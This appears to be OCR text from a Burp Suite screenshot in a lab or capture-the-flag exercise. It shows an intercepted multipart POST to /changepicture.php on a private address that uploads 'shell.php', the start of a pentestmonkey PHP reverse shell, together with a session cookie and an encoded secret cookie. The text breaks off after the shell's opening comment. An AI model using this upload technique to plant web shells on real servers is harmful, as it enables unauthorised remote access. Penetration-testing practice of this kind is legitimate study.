 Request to http://192.168.1.10:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /changepicture.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4928036383994176232170773246
8 Content-Length: 2819
9 Origin: http://192.168.1.10
10 Connection: close
11 Referer: http://192.168.1.10/my-account.php
12 Cookie: PHPSESSID=i6336maci35bcdn99p4tqk3503; SecretCookie=
7a6e65677661407a6e656776612e70627a3a7032306e7134713736737239373735396e6e32376e307039396f7373363731303a31363734353637383434
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4928036383994176232170773246
16 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php